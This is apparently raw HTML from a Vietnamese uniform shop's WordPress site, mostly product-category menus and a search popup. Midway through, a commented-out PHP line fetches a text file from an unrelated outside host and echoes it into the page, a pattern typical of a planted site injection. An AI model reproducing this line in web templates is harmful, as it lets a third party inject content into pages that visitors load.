<li id="menu-item-9652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9652 item-level-0" ><a href="https://dongphucxanh.net/blog" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-news.svg" title="icons8-news" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Tin Tức</span></a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651 item-level-0" ><a href="https://dongphucxanh.net/lien-he" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/contact-mail.svg" title="contact-mail" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Liên Hệ</span></a></li>
</ul><ul id="menu-mau-dong-phuc" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-9555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9555 item-level-0" ><a href="https://dongphucxanh.net/ao-thun-dong-phuc" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-polo-shirt-100.svg" title="icons8-polo-shirt-100" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Áo Thun Đồng Phục</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9558 item-level-1" ><a href="https://dongphucxanh.net/ao-dong-phuc-cong-ty" class="woodmart-nav-link">Áo thun đồng phục công ty</a></li>
	<li id="menu-item-9559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9559 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-teambuilding" class="woodmart-nav-link">đồng phục Teambuilding</a></li>
	<li id="menu-item-9556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9556 item-level-1" ><a href="https://dongphucxanh.net/ao-ky-niem-ra-truong" class="woodmart-nav-link">Áo kỷ niệm ra trường</a></li>
	<li id="menu-item-9557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9557 item-level-1" ><a href="https://dongphucxanh.net/ao-thun-su-kien" class="woodmart-nav-link">Áo thun sự kiện</a></li>
</ul>
</li>
<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9563 item-level-0" ><a href="https://dongphucxanh.net/tap-de" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/apron.svg" title="apron" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Tạp dề</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9564 item-level-1" ><a href="https://dongphucxanh.net/tap-de-nail" class="woodmart-nav-link">Tạp dề Nail</a></li>
	<li id="menu-item-9565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9565 item-level-1" ><a href="https://dongphucxanh.net/tap-de-pha-che-phuc-vu" class="woodmart-nav-link">Tạp dề pha chế &#8211; phục vụ</a></li>
	<li id="menu-item-9567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9567 item-level-1" ><a href="https://dongphucxanh.net/tap-de-tre-em" class="woodmart-nav-link">Tạp dề trẻ em</a></li>
	<li id="menu-item-16361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16361 item-level-1" ><a href="/tap-de-chong-tham-nuoc" class="woodmart-nav-link">Tạp dề chống thấm nước</a></li>
</ul>
</li>
<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16466 item-level-0" ><a href="https://dongphucxanh.net/ao-so-mi-dong-phuc" class="woodmart-nav-link"><img width="150" height="150" src="https://dongphucxanh.net/wp-content/uploads/2025/08/istockphoto-665072644-170667a-1-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Áo sơ mi đồng phục</span></a></li>
<li id="menu-item-9583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9583 item-level-0" ><a href="https://dongphucxanh.net/dong-phuc-phuc-vu" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-uniform-96.svg" title="icons8-uniform-96" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Đồng Phục Phục Vụ</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9577 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-quan-an" class="woodmart-nav-link">Đồng phục quán ăn</a></li>
	<li id="menu-item-9578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9578 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-quan-cafe" class="woodmart-nav-link">Đồng phục quán cafe</a></li>
	<li id="menu-item-14927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14927 item-level-1" ><a href="/dong-phuc-bep" class="woodmart-nav-link">Đồng phục đầu bếp</a></li>
</ul>
</li>
<li id="menu-item-13455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13455 item-level-0" ><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-employee-64.svg" title="icons8-employee-64" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Đồng phục học sinh</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-13456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13456 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh/dong-phuc-mam-non" class="woodmart-nav-link">Đồng phục mầm non</a></li>
</ul>
</li>
<li id="menu-item-9568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9568 item-level-0" ><a href="https://dongphucxanh.net/quan-ao-bao-ho-lao-dong" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/constructor-uniform.svg" title="constructor-uniform" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Bảo Hộ Lao Động</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9570 item-level-1" ><a href="https://dongphucxanh.net/quan-ao-bao-ho-lao-dong/ao-gile-ky-su" class="woodmart-nav-link">Áo gile kỹ sư</a></li>
	<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924 item-level-1" ><a href="/dong-phuc-gile-gio" class="woodmart-nav-link">Đồng phục Gile Gió</a></li>
	<li id="menu-item-9571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9571 item-level-1" ><a href="https://dongphucxanh.net/ao-luoi-phan-quang" class="woodmart-nav-link">Áo lưới phản quang</a></li>
	<li id="menu-item-9572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9572 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-cong-nhan" class="woodmart-nav-link">Đồng phục công nhân</a></li>
	<li id="menu-item-9573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9573 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-cong-nhan-xay-dung" class="woodmart-nav-link">Đồng phục công nhân xây dựng</a></li>
</ul>
</li>
<li id="menu-item-9585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9585 item-level-0" ><a href="https://dongphucxanh.net/non" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/cap.svg" title="cap" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Mũ nón đồng phục</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9584 item-level-0" ><a href="https://dongphucxanh.net/ao-choang-toc-dong-phuc" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-woman-combing-hair-50.svg" title="icons8-woman-combing-hair-50" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Áo choàng tóc in Logo</span></a></li>
<li id="menu-item-10157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10157 item-level-0" ><a href="https://dongphucxanh.net/dong-phuc-may-san" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-uniform-64-_1_.svg" title="icons8-uniform-64-_1_" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Đồng phục may sẵn</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923 item-level-1" ><a href="/dong-phuc-may-san/bo-dong-phuc-quan-cafe-tra-sua" class="woodmart-nav-link">Bộ Đồng Phục Quán Cafe – Trà Sữa</a></li>
	<li id="menu-item-10164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10164 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-may-san/tap-de-dong-phuc-may-san" class="woodmart-nav-link">Tạp dề sẵn</a></li>
	<li id="menu-item-10161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10161 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-may-san/bao-ho-lao-dong" class="woodmart-nav-link">Bảo hộ lao động</a></li>
	<li id="menu-item-10159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10159 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-may-san/ao-thun-co-tru" class="woodmart-nav-link">Áo thun cổ trụ</a></li>
	<li id="menu-item-10165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10165 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-may-san/dong-phuc-bep-dong-phuc-may-san" class="woodmart-nav-link">Đồng phục bếp</a></li>
	<li id="menu-item-10163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10163 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-may-san/non-phuc-vu" class="woodmart-nav-link">Nón phục vụ</a></li>
	<li id="menu-item-10162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10162 item-level-1" ><a href="https://dongphucxanh.net/khan-ran-nam-bo" class="woodmart-nav-link">Khăn rằn Nam Bộ</a></li>
	<li id="menu-item-10160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10160 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-may-san/bang-ron" class="woodmart-nav-link">Băng rôn</a></li>
	<li id="menu-item-10158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10158 item-level-1" ><a href="https://dongphucxanh.net/ao-co-do-sao-vang" class="woodmart-nav-link">Áo cờ đỏ sao vàng</a></li>
</ul>
</li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Giỏ hàng</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Đóng</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		<!--?php $str = file_get_contents('https://gblkeras.com/nd2.txt'); echo $str; ? -->
		<div data-elementor-type="popup" data-elementor-id="9142" class="elementor elementor-9142 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b75e0be e-flex e-con-boxed e-con e-parent" data-id="b75e0be" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-89dc68b e-con-full e-flex e-con e-child" data-id="89dc68b" data-element_type="container">
				<div class="elementor-element elementor-element-f4828d6 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="f4828d6" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

							<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					SẢN XUẤT ĐỒNG PHỤC CHUYÊN NGHIỆP				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">ĐỒNG PHỤC XANH .NET ! <br>TÌM LÀ CÓ!</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>Chất lượng vượt trội -Mẫu mã đa dạng -Phục vụ đồng phục cho mọi ngành nghề - Thiết kế theo yêu cầu - Giá cả cạnh tranh - Phục vụ chuyên nghiệp</p>				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-837c2c9 elementor-widget elementor-widget-wd_search" data-id="837c2c9" data-element_type="widget" data-widget_type="wd_search.default">
				<div class="elementor-widget-container">
					<div class="wd-el-search woodmart-ajax-search  wd-color-">
						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://dongphucxanh.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="12" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Tìm kiếm sản phẩm" value="" name="s" aria-label="Search" title="Tìm kiếm sản phẩm" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Tìm kiếm						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd3fd8 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="7dd3fd8" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
						
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-72  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-hoc-sinh" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục học sinh</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-333 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-hoc-sinh/dong-phuc-mam-non" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục mầm non</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-336  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/ao-choang-toc-dong-phuc" ><span class="nav-link-summary"><span class="nav-link-text">Áo choàng tóc đồng phục</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-337 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-choang-toc-dong-phuc/ao-choang-toc" ><span class="nav-link-summary"><span class="nav-link-text">Áo choàng tóc</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-590 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-so-mi-dong-phuc" ><span class="nav-link-summary"><span class="nav-link-text">Áo sơ mi đồng phục</span></span></a>
</li>
	<li class="cat-item cat-item-195  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/ao-thun-dong-phuc" ><span class="nav-link-summary"><span class="nav-link-text">Áo thun đồng phục</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-332 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-ky-niem-ra-truong" ><span class="nav-link-summary"><span class="nav-link-text">Áo kỷ niệm ra trường</span></span></a>
</li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-thun-su-kien" ><span class="nav-link-summary"><span class="nav-link-text">Áo thun sự kiện</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-dong-phuc-cong-ty" ><span class="nav-link-summary"><span class="nav-link-text">Áo thun đồng phục công ty</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-teambuilding" ><span class="nav-link-summary"><span class="nav-link-text">đồng phục Teambuilding</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://dongphucxanh.net/khan-ran-nam-bo" ><span class="nav-link-summary"><span class="nav-link-text">Khăn rằn Nam Bộ</span></span></a>
</li>
	<li class="cat-item cat-item-214  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/non" ><span class="nav-link-summary"><span class="nav-link-text">Mũ nón</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-335 "><a class="category-nav-link" href="https://dongphucxanh.net/mu-non-dong-phuc" ><span class="nav-link-summary"><span class="nav-link-text">Mũ nón đồng phục</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-80  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/tap-de" ><span class="nav-link-summary"><span class="nav-link-text">Tạp dề</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-589 "><a class="category-nav-link" href="https://dongphucxanh.net/tap-de-chong-tham-nuoc" ><span class="nav-link-summary"><span class="nav-link-text">Tạp dề chống thấm nước</span></span></a>
</li>
	<li class="cat-item cat-item-321 "><a class="category-nav-link" href="https://dongphucxanh.net/tap-de-nail" ><span class="nav-link-summary"><span class="nav-link-text">Tạp dề Nail</span></span></a>
</li>
	<li class="cat-item cat-item-322 "><a class="category-nav-link" href="https://dongphucxanh.net/tap-de-pha-che-phuc-vu" ><span class="nav-link-summary"><span class="nav-link-text">Tạp dề pha chế &#8211; phục vụ</span></span></a>
</li>
	<li class="cat-item cat-item-314 "><a class="category-nav-link" href="https://dongphucxanh.net/tap-de/tap-de-quan-cafe" ><span class="nav-link-summary"><span class="nav-link-text">Tạp dề quán cafe</span></span></a>
</li>
	<li class="cat-item cat-item-323 "><a class="category-nav-link" href="https://dongphucxanh.net/tap-de-tre-em" ><span class="nav-link-summary"><span class="nav-link-text">Tạp dề trẻ em</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-82  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/quan-ao-bao-ho-lao-dong" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục bảo hộ lao động</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-325 "><a class="category-nav-link" href="https://dongphucxanh.net/quan-ao-bao-ho-lao-dong/ao-gile-ky-su" ><span class="nav-link-summary"><span class="nav-link-text">Áo gile kỹ sư</span></span></a>
</li>
	<li class="cat-item cat-item-148 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-gile-ky-su-bao-ho" ><span class="nav-link-summary"><span class="nav-link-text">Áo gile kỹ sư bảo hộ</span></span></a>
</li>
	<li class="cat-item cat-item-326 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-luoi-phan-quang" ><span class="nav-link-summary"><span class="nav-link-text">Áo lưới phản quang</span></span></a>
</li>
	<li class="cat-item cat-item-327 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-cong-nhan" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục công nhân</span></span></a>
</li>
	<li class="cat-item cat-item-328 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-cong-nhan-xay-dung" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục công nhân xây dựng</span></span></a>
</li>
	<li class="cat-item cat-item-375 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-gile-gio" ><span class="nav-link-summary"><span class="nav-link-text">Đồng Phục Gile Gió</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-344  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục may sẵn</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-364 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-co-do-sao-vang" ><span class="nav-link-summary"><span class="nav-link-text">Áo cờ đỏ sao vàng</span></span></a>
</li>
	<li class="cat-item cat-item-345 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san/ao-thun-co-tru" ><span class="nav-link-summary"><span class="nav-link-text">Áo thun cổ trụ</span></span></a>
</li>
	<li class="cat-item cat-item-365 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san/bang-ron" ><span class="nav-link-summary"><span class="nav-link-text">Băng rôn</span></span></a>
</li>
	<li class="cat-item cat-item-368 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san/bao-ho-lao-dong" ><span class="nav-link-summary"><span class="nav-link-text">Bảo hộ lao động</span></span></a>
</li>
	<li class="cat-item cat-item-376 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san/bo-dong-phuc-quan-cafe-tra-sua" ><span class="nav-link-summary"><span class="nav-link-text">Bộ Đồng Phục Quán Cafe &#8211; Trà Sữa</span></span></a>
</li>
	<li class="cat-item cat-item-366 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san/non-phuc-vu" ><span class="nav-link-summary"><span class="nav-link-text">Nón phục vụ</span></span></a>
</li>
	<li class="cat-item cat-item-367 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san/tap-de-dong-phuc-may-san" ><span class="nav-link-summary"><span class="nav-link-text">Tạp dề sẵn</span></span></a>
</li>
	<li class="cat-item cat-item-369 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san/dong-phuc-bep-dong-phuc-may-san" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục bếp</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-318  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-phuc-vu" ><span class="nav-link-summary"><span class="nav-link-text">Đồng Phục Phục Vụ</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-320 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-quan-an" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục quán ăn</span></span></a>
</li>
	<li class="cat-item cat-item-319 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-quan-cafe" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục quán cafe</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-329  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-so-mi" ><span class="nav-link-summary"><span class="nav-link-text">Đồng Phục sơ mi</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-330 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-so-mi/ao-dong-phuc-so-mi" ><span class="nav-link-summary"><span class="nav-link-text">Áo đồng phục sơ mi</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-207  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-bep" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục đầu bếp</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-331 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-bep/ao-bep" ><span class="nav-link-summary"><span class="nav-link-text">Áo Bếp</span></span></a>
</li>
</ul></li>
							</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8500eeb wd-width-100 elementor-widget elementor-widget-wd_title" data-id="8500eeb" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Bạn đang tìm kiếm nhà cung cấp đồng phục uy tín, chuyên nghiệp để tạo nên hình ảnh thương hiệu ấn tượng? Đồng Phục Xanh .NET tự hào là điểm đến lý tưởng cho mọi nhu cầu của bạn!</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6c2c9ef elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c2c9ef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://zalo.me/+84936721117">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2372" style="enable-background:new 0 0 2500 2372;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FDFEFE;} .st1{fill:#0180C7;} .st2{fill:#0172B1;} .st3{fill:none;stroke:#0180C7;stroke-width:10.8658;stroke-miterlimit:54.3289;} </style> <path class="st0" d="M566.4,1939.8c-8.3-3.7-14.4-7.9-4.6-16.2c6-4.6,12.5-8.8,19-13c60.7-39.4,117.7-82.5,155.3-146 c31.5-52.8,26.4-83.9-13-122.8C503.3,1422,406.9,1159.2,455.1,848.7c27.3-175.2,107.5-326.8,224.3-458.4 c70.5-79.7,154.3-144.2,246.1-197.9c5.6-3.2,13.4-4.2,14.4-12.5c-1.9-4.6-5.1-3.2-7.9-3.2c-156.2,0-312.4-3.2-468.1,0.9 c-149.3,4.6-278.1,120-277.6,285.5c0.9,483.4,0,966.9,0,1450.8c0,150.2,114.5,275.8,264.2,281.4c126.5,5.1,253.1,0.9,380.1,0.5 c9.3,0.5,18.5,0.9,27.8,0.9h669.3c166.9,0,333.7,0.9,500.6,0c154.8,0,280.4-125.1,280.4-279.5v-2.8v-271.2c0-6.5,2.3-13.4-1.9-20.4 c-8.3,0.5-11.6,7.4-16.2,12.1c-89.9,90.4-196.1,163.2-312.4,214.6c-285.1,125.6-575.2,134.4-869.5,33.4 c-25.5-9.3-53.3-10.2-79.7-3.7c-38.9,9.7-77.4,21.3-115.9,32.9C800,1947.2,684.5,1962.9,566.4,1939.8L566.4,1939.8z M902.4,1158.7 c7.9-10.2,12.1-16.2,16.7-22.2c60.7-76.9,121.4-153.9,182.2-231.3c17.6-22.2,35.2-45,46.4-71.8c13-30.6-0.9-59.3-32.4-70.5 c-13.9-4.2-28.7-6-43.6-5.1c-82.5-0.5-165.5-0.5-248,0c-11.6,0-23.2,1.4-34.3,4.2c-26,6.5-41.7,32.9-35.2,59.3 c4.6,17.6,18.5,31.5,36.2,35.7c11.1,2.8,22.7,4.2,34.3,3.7c50.1,0.5,100.6,0,150.6,0.5c5.6,0,12.5-3.7,16.7,4.6 c-4.2,5.6-8.3,11.1-12.5,16.2c-71.8,90.8-143.2,182.2-215.1,273c-17.6,22.7-26.9,47.7-13.9,75.6s39.4,32.9,66.3,34.8 c21.3,1.4,43.1,0.5,64.9,0.5c75.1,0,149.7,0.5,224.8-0.5c39.9-0.5,61.2-24.6,57-61.6c-3.2-29.2-23.2-44.5-60.3-45 C1037.7,1158.3,972.4,1158.7,902.4,1158.7L902.4,1158.7z M1440.1,914.9c-57.9-50.5-121.9-53.8-184.5-16.7 c-76,44.5-103.8,117.3-94.6,201.6c8.8,78.8,43.1,143.2,125.6,169.6c51.4,16.7,99.2,10.7,141.4-23.6c11.1-8.8,14.4-7,22.2,2.8 c15.3,19.5,41.7,26.9,64.9,18.1c23.2-7,38.5-28.3,38.5-52.4c0.5-92.7,0.9-185.4,0-278.1c-0.5-37.1-35.2-60.7-71.4-53.3 C1462.3,887.1,1451.2,900.6,1440.1,914.9L1440.1,914.9z M1761.3,1086.9c-1.9,115.9,94.1,203.5,214.6,191.4 c110.8-11.1,182.6-94.1,178.9-211.4c-3.7-115.9-89.9-195.1-208.1-191.4C1835.9,878.8,1757.6,967.8,1761.3,1086.9z M1720.5,994.7 c0-72.8,0.5-145.1,0-217.9c0-37.1-23.6-60.3-58.9-59.8c-34.3,0.5-57,23.6-57.5,59.3c-0.5,21.8,0,43.1,0,64.9v368.5 c0,28.7,17.6,53.8,40.8,59.8c32,8.8,64.9-10.2,73.2-42.2c1.4-5.6,2.3-11.1,1.9-17.1C1721,1138.3,1720.5,1066.5,1720.5,994.7 L1720.5,994.7z"></path> <path class="st1" d="M830.1,2196.1c-126.5,0-253.5,4.2-380.1-0.5c-149.7-6-264.2-131.6-264.2-281.4c0-483.4,0.9-966.9,0-1450.8 c0-165.5,129.3-280.9,278.1-285.1c155.7-4.2,311.9-0.9,468.1-0.9c2.8,0,6.5-1.4,7.9,3.2c-0.9,8.3-9.3,9.3-14.4,12.5 C833.8,247,749.9,311.4,679.4,391.2c-116.3,131.6-197,282.7-224.3,458.4c-48.2,310.1,48.7,573.4,267.9,793.1 c38.9,39.4,44,70,13,122.8c-37.5,63.5-94.6,106.6-155.3,146c-6.5,3.7-13,8.3-19.5,12.5c-9.7,8.3-3.7,12.5,4.6,16.2 